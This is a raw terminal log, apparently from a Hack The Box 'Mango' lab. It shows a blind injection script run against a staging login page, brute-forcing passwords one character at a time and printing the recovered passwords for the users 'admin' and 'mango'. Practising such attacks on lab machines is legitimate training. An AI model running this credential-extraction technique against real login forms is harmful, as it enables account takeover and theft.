 (lololekik㉿Ashitaka)-[~/Documents/htb/mango]
└─$ python3 blinginject.py -d "username=admin&+password=LOLOLEKIK&+login=login" -url http://staging-order.mango.htb/index.php -m post -Rcw 302 -Rcl 200
[+] injectable Field  !
[+] Search for the maximum size of the field !
[+] Field size : 12
[+] Start bruteforce
[+] Character t found at the 1th position !
[+] Character 9 found at the 2th position !
[+] Character K found at the 3th position !
[+] Character c found at the 4th position !
[+] Character S found at the 5th position !
[+] Character 3 found at the 6th position !
[+] Character > found at the 7th position !
[+] Character ! found at the 8th position !
[+] Character 0 found at the 9th position !
[+] Character B found at the 10th position !
[+] Character # found at the 11th position !
[+] Character 2 found at the 12th position !
Field find : t9KcS3>!0B#2
(lololekik㉿Ashitaka)-[~/Documents/htb/mango]
└─$ python3 blinginject.py -d "username=mango&+password=LOLOLEKIK&+login=login" -url http://staging-order.mango.htb/index.php -m post -Rcw 302 -Rcl 200
[+] injectable Field  !
[+] Search for the maximum size of the field !
[+] Field size : 16
[+] Start bruteforce
[+] Character h found at the 1th position !
[+] Character 3 found at the 2th position !
[+] Character m found at the 3th position !
[+] Character X found at the 4th position !
[+] Character K found at the 5th position !
[+] Character 8 found at the 6th position !
[+] Character R found at the 7th position !
[+] Character h found at the 8th position !
[+] Character U found at the 9th position !
[+] Character ~ found at the 10th position !
[+] Character f found at the 11th position !
[+] Character { found at the 12th position !
[+] Character ] found at the 13th position !
[+] Character f found at the 14th position !
[+] Character 5 found at the 15th position !
[+] Character H found at the 16th position !
Field find : h3mXK8RhU~f{]f5H